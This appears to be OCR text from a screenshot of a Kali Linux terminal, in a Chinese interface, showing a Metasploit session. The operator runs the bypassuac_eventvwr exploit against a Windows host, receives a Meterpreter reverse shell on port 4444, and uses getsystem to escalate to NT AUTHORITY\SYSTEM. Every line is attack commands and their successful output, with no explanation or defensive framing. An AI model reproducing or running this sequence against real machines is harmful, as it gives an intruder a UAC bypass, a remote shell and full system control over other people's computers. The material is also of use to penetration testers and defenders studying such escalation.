 应用程序 位置 终端 星期三 04:33 1 zh
root@kali2-2017: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/windows/local/bypassuac_eventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 4
session => 4
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.43.8:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to ex
ecute.
[*] Sending stage (179779 bytes) to 192.168.43.106
[*] Meterpreter session 6 opened (192.168.43.8:4444 -> 192.168.43.106:49167) at
2019-07-10 04:32:42 -0400
[*] Cleaning up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >